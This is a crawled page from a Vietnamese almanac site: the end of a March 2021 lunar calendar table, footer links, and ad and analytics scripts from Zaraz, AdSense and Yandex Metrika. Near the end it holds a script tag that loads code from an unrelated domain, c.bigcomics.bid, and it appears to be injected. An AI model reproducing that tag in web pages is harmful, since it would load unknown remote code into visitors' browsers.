class="licham ngaytot"> <a href="/lich-van-nien-ngay-12-thang-3-nam-2021/" title="Ngày 12 tháng 3 năm 2021"> <span class="t2t6">12</span> <span class="am">29</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-13-thang-3-nam-2021/" title="Ngày 13 tháng 3 năm 2021"> <span class="t2t6">13</span> <span class="am">1/2</span> </a> </td></tr><tr><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-14-thang-3-nam-2021/" title="Ngày 14 tháng 3 năm 2021"> <span class="t2t6">14</span> <span class="am">2</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-15-thang-3-nam-2021/" title="Ngày 15 tháng 3 năm 2021"> <span class="t2t6">15</span> <span class="am">3</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-16-thang-3-nam-2021/" title="Ngày 16 tháng 3 năm 2021"> <span class="t2t6">16</span> <span class="am">4</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-17-thang-3-nam-2021/" title="Ngày 17 tháng 3 năm 2021"> <span class="t2t6">17</span> <span class="am">5</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-18-thang-3-nam-2021/" title="Ngày 18 tháng 3 năm 2021"> <span class="t2t6">18</span> <span class="am">6</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-19-thang-3-nam-2021/" title="Ngày 19 tháng 3 năm 2021"> <span class="t2t6">19</span> <span class="am">7</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-20-thang-3-nam-2021/" title="Ngày 20 tháng 3 năm 2021"> <span class="t2t6">20</span> <span class="am">8</span> </a> </td></tr><tr><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-21-thang-3-nam-2021/" title="Ngày 21 tháng 3 năm 2021"> <span class="t2t6">21</span> <span class="am">9</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-22-thang-3-nam-2021/" title="Ngày 22 tháng 3 năm 2021"> <span class="t2t6">22</span> <span class="am">10</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-23-thang-3-nam-2021/" title="Ngày 23 tháng 3 năm 2021"> <span class="t2t6">23</span> <span class="am">11</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-24-thang-3-nam-2021/" title="Ngày 24 tháng 3 năm 2021"> <span class="t2t6">24</span> <span class="am">12</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-25-thang-3-nam-2021/" title="Ngày 25 tháng 3 năm 2021"> <span class="t2t6">25</span> <span class="am">13</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-26-thang-3-nam-2021/" title="Ngày 26 tháng 3 năm 2021"> <span class="t2t6">26</span> <span class="am">14</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-27-thang-3-nam-2021/" title="Ngày 27 tháng 3 năm 2021"> <span class="t2t6">27</span> <span class="am">15</span> </a> </td></tr><tr><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-28-thang-3-nam-2021/" title="Ngày 28 tháng 3 năm 2021"> <span class="t2t6">28</span> <span class="am">16</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-29-thang-3-nam-2021/" title="Ngày 29 tháng 3 năm 2021"> <span class="t2t6">29</span> <span class="am">17</span> </a> </td><td class="licham ngayxau"> <a href="/lich-van-nien-ngay-30-thang-3-nam-2021/" title="Ngày 30 tháng 3 năm 2021"> <span class="t2t6">30</span> <span class="am">18</span> </a> </td><td class="licham ngaytot"> <a href="/lich-van-nien-ngay-31-thang-3-nam-2021/" title="Ngày 31 tháng 3 năm 2021"> <span class="t2t6">31</span> <span class="am">19</span> </a> </td><td class="noday"></td><td class="noday"></td><td class="noday"></td></tr></table>					</div>
					

				<footer class="text-left meta-box">
			<ul class="td-tags td-post-small-box clearfix"><li><span>Từ khóa</span></li><li><a href="/tag/2020/" rel="tag">2020</a></li><li><a href="/tag/lich-van-su/" rel="tag">lịch vạn sự</a></li><li><a href="/tag/ngay-hom-nay-thu-may-la-gi/" rel="tag">ngày hôm nay thứ mấy là gì</a></li><li><a href="/tag/tot-xau-bao-nhieu/" rel="tag">tốt xấu bao nhiêu</a></li><li><a href="/tag/tra-xem-am-duong/" rel="tag">tra xem âm dương</a></li><li><a href="/tag/van-nien/" rel="tag">vạn niên</a></li></ul>.		</footer><!-- .entry-meta -->

</div><!-- #content -->
</div><!-- .row -->


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oaisLyJ9vIl4Zc7wKH_6VA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768625054943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyWGVtJTIwbCVFMSVCQiU4QmNoJTIwJUMzJUEybSUyMG5nJUMzJUEweSUyMDIzJTIwdGglQzMlQTFuZyUyMDMlMjBuJUM0JTgzbSUyMDIwMjElMjIlMkMlMjJ4JTIyJTNBMC40NDczODc1NTAwNjAwNzE3JTJDJTIydyUyMiUzQTEyODAlMkMlMjJoJTIyJTNBNzIwJTJDJTIyaiUyMiUzQTcyMCUyQyUyMmUlMjIlM0ExMjgwJTJDJTIybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdHV2aWtob2Fob2MuY29tJTJGbGljaC12YW4tbmllbi1uZ2F5LTIzLXRoYW5nLTMtbmFtLTIwMjElMkYlMjIlMkMlMjJyJTIyJTNBJTIyJTIyJTJDJTIyayUyMiUzQTI0JTJDJTIybiUyMiUzQSUyMlVURi04JTIyJTJDJTIybyUyMiUzQTAlMkMlMjJxJTIyJTNBJTVCJTVEJTdE
body_size: 3684
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-f8efdf09-d273-46a6-8a59-cf152276fbce%5C%22))%7D%22%2C%22order-id%22%3A%22f8efdf09-d273-46a6-8a59-cf152276fbce%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}